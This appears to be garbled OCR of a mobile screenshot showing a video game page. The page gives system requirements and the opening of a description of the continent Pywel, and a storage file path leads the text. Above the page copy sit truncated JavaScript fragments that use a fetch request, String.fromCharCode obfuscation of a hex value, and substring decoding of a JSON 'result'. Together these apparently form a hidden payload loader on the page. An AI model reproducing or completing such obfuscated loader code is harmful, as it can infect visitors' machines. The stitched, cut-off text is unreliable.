
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Intel i5 or AMD Ryzen 5
for 1080p
RAM:
required: 16 GB
absolute minimum
Storage:
100 GB
free space
Graphics:
DLSS 3 / FSR 3
frame generation
compatible
Journey across Pywel, a vast, battle-scarred continent where
mercenary factions fight relentlessly for power, survival, and
ultimate glory. This epic open-world action-adventure combines